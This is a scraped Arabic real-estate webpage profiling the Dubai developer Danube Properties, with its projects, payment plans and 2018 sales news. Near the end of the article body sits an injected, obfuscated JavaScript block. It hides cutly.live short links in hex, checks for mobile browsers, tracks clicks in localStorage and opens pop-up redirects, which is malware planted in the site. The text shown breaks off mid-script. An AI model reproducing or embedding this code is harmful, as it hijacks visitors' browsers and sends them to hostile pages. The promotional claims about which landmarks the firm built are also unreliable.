		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-12597"><a href="https://aqaratdubai.ae/agent/%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d8%aa-%d8%ac%d8%b1%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">سيليكت جروب العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-14154"><a href="https://aqaratdubai.ae/agent/%d9%86%d8%b4%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">نشاما العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13198"><a href="https://aqaratdubai.ae/agent/%d8%b4%d9%88%d8%a8%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">شوبا العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://aqaratdubai.ae/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">عرض كل المطورين</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1480"><a href="https://aqaratdubai.ae/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">مشاريع دبي</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21658"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d9%83%d8%b1%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">برج كراون من اعمار</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21523"><a href="https://aqaratdubai.ae/property-city/%d8%a5%d9%8a%d8%af%d9%86-%d8%b0%d8%a7-%d9%81%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">ايدن ذا فالي من اعمار</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21458"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d9%88%d9%84%d8%ba%d8%a7%d8%b1%d9%8a-%d8%b1%d9%8a%d8%b2%d9%88%d8%b1%d8%aa-%d8%a3%d9%86%d8%af-%d8%b1%d9%8a%d8%b2%d9%8a%d8%af%d9%86%d8%b3%d8%b2-%d8%af%d8%a8%d9%8a/">بولغري ريزورت أند ريزيدنسز</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21455"><a href="https://aqaratdubai.ae/property-city/%d8%b0%d8%a7-%d9%81%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">ذا فالي من اعمار</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21369"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d9%84%d8%a7%d9%81%d9%8a-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a8%d9%8a-%d9%84%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa/">برج لافي من دبي للعقارات</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21282"><a href="https://aqaratdubai.ae/property-city/%d9%81%d8%a7%d9%84%d9%83%d9%88%d9%86-%d8%b3%d9%8a%d8%aa%d9%8a-%d8%a7%d9%88%d9%81-%d9%88%d9%86%d8%af%d8%b1%d8%b2/">فالكون سيتي اوف وندرز</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21276"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d8%a8%d9%84%d9%88-%d9%88%d9%8a%d9%81%d8%b2-%d9%85%d9%86-%d8%aa%d8%a7%d9%8a%d8%ac%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">برج بلو ويفز من تايجر</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21206"><a href="https://aqaratdubai.ae/property-city/%d9%87%d9%88%d9%84%d9%8a%d8%af%d8%a7%d9%8a-%d9%87%d9%88%d9%85%d8%b2-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d8%a8%d9%8a%d8%aa%d8%b4-%d9%81%d8%b1%d9%88%d9%86%d8%aa/">هوليداي هومز &#8211; منازل العطلات</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200"><a href="https://aqaratdubai.ae/property-city/%d8%a7%d8%b3-%d8%a7%d9%84-%d8%a7%d8%b3-%d8%af%d8%a8%d9%8a-%d9%87%d9%88%d8%aa%d9%8a%d9%84-%d8%a7%d9%86%d8%af-%d8%b1%d9%8a%d8%b2%d9%8a%d8%af%d9%86%d8%b3/">اس ال اس دبي هوتيل اند ريزيدنس</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20875"><a href="https://aqaratdubai.ae/property-city/%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d9%83-%d8%a7%d9%81%d9%8a%d9%86%d9%88-%d9%85%d9%86-%d8%b4%d9%88%d8%a8%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">ون بارك افينو شوبا هارتلاند</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20873"><a href="https://aqaratdubai.ae/property-city/%D8%AC%D8%B2%D9%8A%D8%B1%D8%A9-%D8%A8%D9%84%D9%88%D9%88%D8%A7%D8%AA%D8%B1%D8%B2-%D9%85%D9%86-%D9%85%D8%B1%D8%A7%D8%B3-%D8%A7%D9%84%D9%82%D8%A7%D8%A8%D8%B6%D8%A9/">جزيرة بلوواترز من مراس القابضة</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://aqaratdubai.ae/property-city/%d8%b3%d9%8a%d8%b1%d9%81-%d8%b4%d8%a7%d8%b7%d8%a6-%d8%a7%d9%84%d8%ae%d9%88%d8%b1-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">سيرف شاطئ الخور من اعمار</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://aqaratdubai.ae/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">عرض كل المشاريع</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8041"><a>حالة العقار</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8039"><a href="https://aqaratdubai.ae/property-status/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%b4%d8%a7%d8%a1/">عقارات قيد الإنشاء</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8040"><a href="https://aqaratdubai.ae/property-status/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9-%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/">عقارات جاهزة</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a>عقارات دبي</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-927"><a href="https://aqaratdubai.ae/property-type/%d8%b4%d9%82%d9%82-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شقق للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-928"><a href="https://aqaratdubai.ae/property-type/%d9%81%d9%84%d9%84-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">فلل للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-9599"><a href="https://aqaratdubai.ae/property-type/%d8%a8%d9%86%d8%aa%d9%87%d8%a7%d9%88%d8%b3-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">بنتهاوس للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-926"><a href="https://aqaratdubai.ae/property-type/%d8%b4%d9%82%d9%82-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شقق فندقية للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-929"><a href="https://aqaratdubai.ae/property-type/%d9%85%d8%ad%d9%84%d8%a7%d8%aa-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">محلات تجارية للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-11913"><a href="https://aqaratdubai.ae/property-type/%d8%b7%d9%88%d8%a7%d8%a8%d9%82-%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">طوابق كاملة للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-2927"><a href="https://aqaratdubai.ae/property-type/%d8%ba%d8%b1%d9%81-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">غرف فندقية للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-9840"><a href="https://aqaratdubai.ae/property-type/%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">أراضي للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-1503"><a href="https://aqaratdubai.ae/property-type/%d9%85%d9%83%d8%a7%d8%aa%d8%a8-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">مكاتب للبيع في دبي</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://aqaratdubai.ae/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://aqaratdubai.ae/%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%af%d8%a8%d9%8a/">الخريطة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://aqaratdubai.ae/%D8%B5%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D9%88%D8%B6-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B4%D9%82%D9%82-%D8%A7%D9%84%D8%B3%D9%83%D9%86%D9%8A%D8%A9/">آخر العروض العقارية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1198"><a href="https://aqaratdubai.ae/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">الأخبار</a></li>
</ul></div>						</div>






        </div><!-- End Header -->
    <div class="parallax-window page-head default-page-banner" data-parallax="scroll" style="background-repeat: no-repeat;background-position: center bottom; background-size:cover;" data-image-src='https://aqaratdubai.ae/wp-content/uploads/2015/07/slider_07.jpg'>

        
        <div class="container">

            <div class="wrap clearfix">

                <h1 class="page-title"><span>شركة دانوب للتطوير العقاري - المطور العقاري في دبي</span></h1>

                <p>معلومات عن المطور</p>
            </div>

        </div>

        
    </div><!-- End Page Head -->

    
<div class="container contents lisitng-grid-layout haveAgentInfo_1 hideProperties_">
    <div class="row">
        <div class="span9 main-wrap">
            <div class="main mt0">
                <section class="listing-layout">
                    <h3 class="title-heading" style="display:none">دانوب العقارية</h3>
                    <div class="list-container">
                                                        <article class="about-agent agent-single clearfix">
									<div class="agentDescriptionBar">
									                                            <figure class="agent-pic">
                                                <a title="دانوب العقارية" href="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/">
                                                    <img width="210" height="210" src="https://aqaratdubai.ae/wp-content/uploads/2015/07/Logo-Danube4.jpg" class="attachment-agent-image size-agent-image wp-post-image" alt="" srcset="https://aqaratdubai.ae/wp-content/uploads/2015/07/Logo-Danube4.jpg 210w, https://aqaratdubai.ae/wp-content/uploads/2015/07/Logo-Danube4-150x150.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" />                                                </a>
                                            </figure>
                                            									<!--المزيد من المعلومات حول هذا المطور--></div>
                                    <div class="detail">
                                        <h2><strong>شركة الدانوب العقارية</strong></h2>
<p><span style="font-weight: 400;">تأسست شركة دانوب العقارية عام 1993، وقد كانت بداياتها كشركة تجارية صغيرة، لكنها تحولت خلال أقل من عشرين سنة إلى شركة متخصصة في البناء والعقارات تملك رصيدا غنيا ومتنوعا من المشاريع الناجحة، وأكثر من 40 فرعا في شتى بقاع العالم. كما أن شركة دانوب للتطوير العقاري توفر لعملائها أكثر من 25000 من الخدمات والمنتجات الإضافية، وقد استطاعت خلال سنوات عملها في سوق الإمارات العربية المتحدة وسوق الخليج للعقارات من أن تساهم في إنشاء الكثير من المشاريع المرموقة والمعروفة، والتي من بين أهمها مشروع برج العرب ذائع الصيت، وفندق جراند حياة، وفندق شانغريلا، وأيضا <a href="https://aqaratdubai.ae/property-city/%D8%A8%D8%B1%D8%AC-%D8%AE%D9%84%D9%8A%D9%81%D8%A9-%D9%85%D9%86-%D8%A7%D8%B9%D9%85%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%D8%A9/">برج خليفة</a> ومطار دبي الدولي، وغيرها من المشاريع الكبرى في المنطقة.</span></p>
<p><span style="font-weight: 400;">وقد عرفت مشاريع شركة دانوب للعقارات نجاحا سريعا وإقبالا كبيرا من طرف المشترين والمستثمرين، حيث استطاعت الشركة من أن تبيع كافة الوحدات السكنية ضمن مشاريعها الأخيرة مثل <a href="https://aqaratdubai.ae/property-city/%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%AF%D8%B1%D9%8A%D9%85%D8%B2-%D9%85%D9%86-%D8%AF%D8%A7%D9%86%D9%88%D8%A8/">دريمز</a>، ومساكن <a href="https://aqaratdubai.ae/property-city/%D8%AC%D9%84%D9%8A%D8%AA%D8%B2-%D8%B1%D9%8A%D8%B2%D9%8A%D8%AF%D9%8A%D9%86%D8%B3-3-%D9%85%D9%86-%D8%AF%D8%A7%D9%86%D9%88%D8%A8/">غليتز ريزيدنس</a> بمراحله الثلاث 1، و2، و3، وكذلك مشروع ستارز، وأخيرا وليس آخرا مشروعي <a href="https://aqaratdubai.ae/property-city/%D8%A8%D8%A7%D9%8A%D8%B2-%D9%85%D9%86-%D8%AF%D8%A7%D9%86%D9%88%D8%A8/">بايز من دانوب</a> و <a href="https://aqaratdubai.ae/property-city/%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%AC%D9%88%D9%8A%D9%84%D8%B2-%D9%85%D9%86-%D8%AF%D8%A7%D9%86%D9%88%D8%A8-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%D8%A9/">جويلز من دانوب</a>. وهي مشاريع سكنية فاخرة تقدم للعملاء والزبائن شققا فخمة بمساحات عيش قابلة للتأقلم مع حاجاتهم حسب أوقات استعمالها، سواء بالنهار أو الليل، وتحرص شركة دانوب للتطوير العقاري على استعمال مواد بناء ذات جودة عالية وتقديم تسهيلات في الأداء لزبائنها عبر منحهم خطط سداد مرنة وطويلة الأمد.</span></p>
<h2><strong>شركة دانوب العقارية: أهم المشاريع</strong></h2>
<p><span style="font-weight: 400;">من بين أهم مشاريع شركة دانوب العقارية نجد مشروع بايز من دانوب، وهو عبارة عن برج سكني يتواجد في منطقة الخليج التجاري في دبي، ويضم مجموعة من الشقق السكنية المفروشة بالكامل، بأسعار تعتبر الأرخص في الإمارة، علاوة على منح المشترين فرصة الاستفادة من خطة سداد مغرية واستثنائية تقتصر على دفع نسبة 1٪ شهريا فقط، أي ما يعادل 6,490 درهم شهريا، وهناك أيضا مشروع جويلز من دانوب في دبي، والذي يضم ما مجموعه 463 شقة سكنية ما بين وحدات الاستوديو، والشقق التي تتألف من 1 و 2 غرف نوم، بالإضافة إلى العديد من المرافق الراقية والعصرية، ومميزات أخرى تجعل مثل هذه الوحدات فرصة استثمارية ومساكن مثالية. قامت شركة دانوب العقارية أيضا بتطوير مشروع جليتز ريزيدينس 3 الذي يضم بدوره 352 شقة سكنية تتوزع ما بين شقق الاستوديو، والشقق التي تتألف من 1 و2 و3 غرف نوم بتصاميم راقية وإطلالات خلابة، وهي وحدات مخصصة للبيع والإيجار، وتوفر شركة دانوب للعقارات إلى جانب هذه الوحدات الفاخرة 6 محلات تجارية للبيع بالتجزئة.</span></p>
<p><span style="font-weight: 400;">من بين مشاريع شركة دانوب العقارية التي لاقت إقبالا كبيرا من طرف المشترين، هناك أيضا مشروع <a href="https://aqaratdubai.ae/property-city/%D8%B1%D9%8A%D8%B2%D9%88%D8%B1%D8%AA%D8%B2-%D9%85%D9%86-%D8%AF%D8%A7%D9%86%D9%88%D8%A8/">ريزورتز من دانوب</a> الذي يضم مجموعة من الشقق المجهزة بالكامل التي تشمل استوديوهات، ووحدات سكنية أخرى تتألف من 1 و2 و3 غرف نوم، ويتميز هذا المشروع بقربه من حديقة ميراكل وشارع الشيخ محمد بن زايد ومول الإمارات. هذا بالإضافة إلى مشروع <a href="https://aqaratdubai.ae/property-city/%D9%85%D9%8A%D8%B1%D8%A7%D9%83%D9%84%D8%B2-%D9%85%D9%86-%D8%AF%D8%A7%D9%86%D9%88%D8%A8/">ميراكلز من دانوب</a> في منطقة ارجان دبي، الذي يقدم عروضا عالية الجودة تضم شققا مختلفة المساحات بغرفة نوم واحدة، وغرفتين والعديد من المرافق مثل بركة السباحة و غرف البخار والساونا.</span></p>
<h2><strong>شركة دانوب للعقارات: آخر الأخبار</strong></h2>
<p><strong>الأربعاء 27 يونيو 2018</strong>&#8211; أعلنت شركة دانوب العقارية عن إتمامها لعملية بيع ما يناهز 80% من الشقق السكنية ضمن مشروع <a href="https://aqaratdubai.ae/property-city/%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D9%84%D9%88%D9%86%D8%B2-%D9%85%D9%86-%D8%AF%D8%A7%D9%86%D9%88%D8%A8/">لونز من دانوب</a>، وهو مشروع سكني يوفر 1064 وحدة سكنية، وقد تجاوزت تكلفته الإجمالية 550 مليون درهم إماراتي، وأشارت الشركة أيضا إلى أنها تمكنت من بيع 515 وحدة سكنية خلال 3 أيام من إطلاق المشروع.</p>
<p><strong> الأربعاء 07 مارس 2018</strong>&#8211; أعلنت شركة الدانوب العقارية عن إطلاق مشروعها الجديد جويلز، وهو مشروع سكني متميز يقع بالقرب من حديقة ميراكل جاردن ويضم 463 شقة سكنية بمختلف المساحات تتوزع بين شقق الاستوديو والشقق التي تتألف من 1 إلى 2 غرف نوم. وقد بلغت تكلفة تطوير مشروع جويلز من طرف دانوب العقارية 300 مليون درهم إماراتي، وهو يوفر للقاطنين في وحداته السكنية العديد من الخدمات عبر مجموعة من المرافق الصحية والترفيهية مثل بركة السباحة، وغرف الساونا والبخار، والقاعة متعددة الاستخدامات، ومسار الركض، علاوة على منطقة مخصصة لحفلات الشواء، وملعب لكرة الريشة، وملعب للتنس.</p>
<h2><strong>ما الذي يميز شركة دانوب العقارية عن باقي المطورين في دبي</strong></h2>
<p>تتميز شركة دانوب العقارية عن باقي المطورين العقاريين العاملين في دبي بخطة السداد التي تمنحها لكافة عملائها بدون استثناء، حيث تمنح الشركة الرائدة في مجال التطوير والبناء لزبنائها تسهيلات استثنائية في أداء قيمة العقارات تعتمد أساسا على دفع نسبة 1% لمدة تستمر 75 شهرا، وتتعدى ذلك بالاستمرار ما بعد تاريخ تسليم العقار بأربعة أو خمسة أعوام، وذلك في كافة مشاريعها سواء تعلق الأمر بالمشاريع التي تطورها في منطقة الفرجان، أو منطقة الأرجان، أو تلك التي تنجزها الشركة في منطقة الخليج التجاري. ولغاية كتابة سطور هذا المقال، تبقى شركة الدانوب العقارية هي الشركة الوحيدة في دبي التي تمنح مثل هذه العروض المغرية مع خطة سداد ميسرة تمتد لمدة أطول من المعتاد.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x50\x54\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x66\x51\x4b\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x61\x55\x76\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x63\x52\x52\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6b\x71\x78\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6d\x4c\x79\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x6b\x50\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x58\x47\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x55\x51\x70\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x56\x58\x48\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 